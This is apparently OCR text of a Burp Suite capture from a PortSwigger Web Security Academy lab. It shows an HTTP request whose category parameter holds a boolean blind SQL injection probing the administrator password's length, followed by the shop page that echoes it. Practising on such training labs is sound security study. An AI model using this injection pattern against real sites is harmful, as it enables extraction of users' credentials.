 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+and+(select+'a'+from+users+where+username='administrator'+and+length(password
)>19)='a HTTP/2
2 Host: 0a9a00bb048f0465823556c40029006c.web-security-academy.net
3 Cookie: session=tfmXfeTyewtEYakNMAqZanMB6l4QWRuB
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9a00bb048f0465823556c40029006c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Mystery challenge
LAB Not solved
Back to lab home
Submit solution
Back to lab dashboard
Reveal objective
Home | My account
WE LIKE TO
SHOP
Lifestyle' and (select 'a' from users where
username='administrator' and length(password)>19)='a
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Tech gifts
Safety First View details
Packaway Carport View details
There's No Place Like Gnome View details
The Trapster View details